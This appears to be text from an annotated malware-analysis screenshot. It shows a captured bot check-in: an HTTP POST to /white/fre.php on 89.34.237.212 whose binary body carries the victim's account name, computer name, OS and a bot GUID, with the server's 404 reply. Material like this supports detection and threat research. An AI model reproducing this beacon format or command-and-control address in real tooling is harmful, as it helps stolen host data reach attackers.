 POST /white/fre.php HTTP/1.0
User-Agent: Mozilla/4.08 (Charon; Inferno)
User Agent String
Host: 89.34.237.212
Accept: */*
Content-Type: application/octet-stream
Content-Encoding: binary
Content-Key: E985BA2
Content-Length: 218
Connection: close
Binary ID
Account name
Computer name
..'.......ckav.ru......W.i.n.7. .3.2.b.i.t.......W.I.N.-.Q.6.G.V.T.6.V.9.A.O.J.......W.I.N.-.Q.6.G.V.T.6.V.
9.A.O.J..... ............k............0...6.C.D.9.9.A.C.E.2.F.B.B.B.6.3.C.8.5.2.9.5.5.B.3.....REdyl....HTTP/
1.1 404 Not Found
Date: Mon, 26 Mar 2018 02:00:50 GMT
Server: Apache
Connection: close
Content-Type: text/html; charset=UTF-8
Bot GUID
File not found.